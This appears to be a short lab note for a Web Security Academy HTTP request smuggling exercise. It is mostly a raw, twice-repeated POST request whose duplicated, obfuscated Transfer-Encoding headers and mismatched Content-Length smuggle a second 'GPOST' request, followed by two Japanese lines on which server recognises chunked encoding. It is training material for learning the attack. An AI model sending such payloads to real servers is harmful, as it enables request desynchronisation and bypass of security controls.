 POST / HTTP/1.1
Host: 0a4d00d603ce8c8c80c1a37600a80067.web-security-
academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
Transfer-Encoding: x
5e
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
body=
0
POST / HTTP/1.1
Host: 0a4d00d603ce8c8c80c1a37600a80067.web-security-
academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
Transfer-Encoding: x
5e
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
body=
0
Actor
Transfer-Encoding: chunkedを認識するよ
Transfer-Encoding: chunkedを認識しないよ